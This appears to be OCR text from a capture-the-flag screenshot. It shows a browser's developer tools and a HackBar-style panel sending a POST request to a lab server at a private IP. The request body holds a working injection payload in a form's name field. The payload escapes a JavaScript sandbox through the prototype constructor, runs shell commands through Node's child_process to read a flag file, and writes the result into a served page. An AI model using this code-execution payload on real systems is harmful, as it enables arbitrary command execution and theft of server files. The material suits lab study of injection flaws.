 姓名:
年龄:123
专业:123
邮箱:123@123.c 2726f9cad9774b4c88d162ab61860ead
Elements Console Recorder Performance insights Sources Network Performance Memory Applicatio
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL
URL
http://172.10.0.7:10081/do
enctype
Use POST method
application/x-www-form-urlencoded
Body
name=<script>let r=this.__proto__.constructor.constructor('return process')
().mainModule.require('child_process').execSync('cat
/ffffflag').toString();this.__proto__.constructor.constructor('return process')
().mainModule.require('child_process').execSync(`echo "${r}" >> data.html`);
</script>&age=123&subject=123&mail=123%40123.c